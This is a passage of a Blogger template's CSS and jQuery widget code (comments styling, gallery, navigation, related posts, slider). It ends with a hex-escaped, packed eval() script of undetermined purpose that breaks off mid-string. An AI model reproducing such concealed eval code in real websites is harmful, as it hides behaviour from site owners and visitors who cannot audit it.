          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: #3fbb1f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="75" height="75" src="' + avtr + '"/>');
        }
      }


function galposts(e){document.write('<div class="gallery-posts clearfix">');for(var t=0;t<nopost;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l="media$thumbnail"in n[t]?n[t].media$thumbnail.url:pblank}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRzhcrdB5E99d0xmfqeaLDvfceUl2x8rqnMoA_xYzPHoj0aHQtp-fsXDk6cgk1Z4i68zL5SXu6YDoN3klkunliNXWZjcM1YYBe26FuBiQN9APHucRXBtHCbeHuo2hWhq503M44uvR-dGo/s1600/Images_no_image.gif"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Jan";y[2]="Feb";y[3]="Mar";y[4]="Apr";y[5]="May";y[6]="Jun";y[7]="Jul";y[8]="Aug";y[9]="Sep";y[10]="Oct";y[11]="Nov";y[12]="Dec";document.write('<div class="def_wgr">');document.write('<div class="featured_thumb"><a class="first_A toptip" href="'+i+'" rel="bookmark" title="'+r+'"><img src="'+l.replace("/s1600/","/s200-c/")+'" alt="" title="'+r+'"><span class="thumb-icon small"><i class="fa fa-mail-forward"></i></span><h3>'+r+"</h3></a></div>");$(".gallery-posts .def_wgr:first-child a.first_A img").attr("src",function(e,t){return t.replace("200","400")});$(".gallery-posts .def_wgr:first-child a.first_A").removeClass("toptip");var w="";var E=0;if(shdate==true){w=w+y[parseInt(m,10)]+" "+g+", "+v;E=1}document.write('<div class="details"><span class="s_category"><a class="date_c" href="'+i+'"><i class="fa fa-calendar-o mi"></i>'+w+'</a></span><span class="more_meta"><a href="'+i+'#comments"><i class="fa fa-comments-o mi"></i>'+u+"</a></span></div>");if("content"in n){var S=n.content.$t}else if("summary"in n){var S=n.summary.$t}else var S="";var x=/<\S[^>]*>/g;S=S.replace(x,"");if(shsum==true){if(S.length<nochar){document.write(S)}else{document.write("");S=S.substring(0,nochar);var T=S.lastIndexOf(" ");S=S.substring(0,T);document.write(S+"...")}}if(shcom==true){if(E==1){w=w+" | "}if(u=="1 Comments")u="1 Comment";if(u=="0 Comments")u="No Comments";u='<a href="'+f+'" target ="_top">'+u+"</a>";w=w+u;E=1}if(dismore==true){if(E==1)w=w+" | ";w=w+'<a href="'+i+'" class="url" target ="_top">More &#187;</a>';E=1}document.write("</div>");if(dissep==true)if(t!=nopost-1)document.write("")}document.write("</div>")}var dismore=false;var dissep=false;var shcom=true;var shdate=true;var shsum=false;var nochar=0


      //]]>
    </script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSNsgQ35qcju6Re8AXo6TCg03rSaUHQutfEJkGDm4GjoAOqGEG4xq3GIX4TJJv0Z9P2od4EbyXdarSeO-1BHDcvIw3krCocL39MxURL63niWD9WWluo2t_VG64PFnGzgyQQsuJkAKNJLE/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
jQuery(document).ready(function($){
  $(window).load(function(){
    $('.flexslider').flexslider({
        animation: "fade",
        slideshow: true,
        directionNav:true,
        slideshowSpeed: 5000,controlNav: true,
        smoothHeight: true,
        slideDirection: 'horizontal'
        });
			jQuery('.slides').addClass('loaded');
		}); 

	var aboveHeight = $('#leader-wrapper').outerHeight();
        $(window).scroll(function(){
                if ($(window).scrollTop() > 200){
                $('#main-nav').addClass('fixed-nav').css('top','0').next()
                .css('padding-top','0px');
                } else {
                $('#main-nav').removeClass('fixed-nav').next()
                .css('padding-top','0');
                }
        });
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
    // Recent Comments Settings
    var
 numComments  = 4,
 showAvatar  = true,
 avatarSize  = 65,
 roundAvatar = true,
 characters  = 30,
 showMorelink = false,
 moreLinktext = "More �",
 defaultAvatar  = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5e6NnpktCjlJZHhjretzLn1LjeSSoNHw-TvWmsxLJ8AaBXrRi_F-Rt36AewKZAoDtIQMURU8ZCFPnh6TZWuR11n9rq-Lmmi8NkAlF-2bKRbE1NIkDFDVKHJCB4H4aCjO9NhkOkky7kg8d/s1600/default-avatar.jpg",
 hideCredits = true;


var numComments = numComments || 4,
    avatarSize = avatarSize || 65,
    characters = characters || 30,
    defaultAvatar = defaultAvatar || "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5e6NnpktCjlJZHhjretzLn1LjeSSoNHw-TvWmsxLJ8AaBXrRi_F-Rt36AewKZAoDtIQMURU8ZCFPnh6TZWuR11n9rq-Lmmi8NkAlF-2bKRbE1NIkDFDVKHJCB4H4aCjO9NhkOkky7kg8d/s1600/default-avatar.jpg",
    moreLinktext = moreLinktext || " More &raquo;",
    showAvatar = (typeof showAvatar === 'undefined') ? true : showAvatar,
    showMorelink = (typeof showMorelink === 'undefined') ? false : showMorelink,
    roundAvatar = (typeof roundAvatar === 'undefined') ? true : roundAvatar,
    hideCredits = (typeof hideCredits === 'undefined') ? false : roundAvatar;

var _M1NFV6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x74\x28\x32\x53\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x53\x28\x63\x29\x7b\x32\x56\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x58\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x57\x2e\x33\x56\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x55\x28\x33\x36\x29\x29\x7d\x3b\x33\x54\x28\x63\x2d\x2d\x29\x7b\x32\x54\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x53\x28\x33\x52\x20\x33\x50\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x56\x20\x70\x7d\x28\x5c\x27\x45\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\